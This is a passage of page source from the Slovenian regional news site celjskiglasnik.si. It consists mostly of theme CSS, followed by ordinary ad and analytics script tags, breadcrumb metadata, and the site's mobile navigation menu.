    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/sosezig/",
                                "name": "Sosežig"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-sosezig tag-3469 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
